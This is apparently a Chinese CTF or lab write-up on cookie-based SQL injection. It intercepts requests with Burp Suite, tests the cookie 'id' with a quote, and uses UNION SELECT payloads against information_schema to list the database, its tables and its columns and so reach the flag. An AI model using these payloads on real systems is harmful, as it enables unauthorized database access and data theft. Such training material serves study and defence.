cookie注入的原理:

更改本地的cookie,从而利用cookie来提交非法语句

为什么会产生cookie?

可能是因为程序员没有在cookie中做一些过滤。

cookie注入的流程:

1.先判断有没有注入点。

2.用order by函数来得到字段的总数

3.知道了字段数,我们就可以开始爆破了

4.爆破表明

5.爆破列明

6.得到flag

注入的流程:





我们先用BP对靶场进行抓包,然后将抓到的数据发送到repeater

因为是cookie注入,所以我们就把注意放在cookie上,发现cookie后面有一个id=1,我们加一个单引号,看看会不会报错

id=1'



发现报错,存在注入,我们可以查看一下他的字段数,发现等于3的时候会报错,说明字段数等于二,然后我们可以开始暴库了

id=-a union select 1,database()

得到数据库为sqli,然后开始爆表



id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()

尝试一下用gagawesmtx这个表



继续爆字段

id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='你的表名'

最终得到flag

本文介绍了Cookie注入的原理,即通过修改本地Cookie来执行非法操作。讲解了注入点判断、字段数探测、数据库爆破等步骤,以实际示例展示了如何利用工具进行测试。同时,强调了因程序员未对Cookie内容过滤导致的安全风险,并提醒开发者加强防护措施。

本文介绍了Cookie注入的原理,即通过修改本地Cookie来执行非法操作。讲解了注入点判断、字段数探测、数据库爆破等步骤,以实际示例展示了如何利用工具进行测试。同时,强调了因程序员未对Cookie内容过滤导致的安全风险,并提醒开发者加强防护措施。

648

648

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?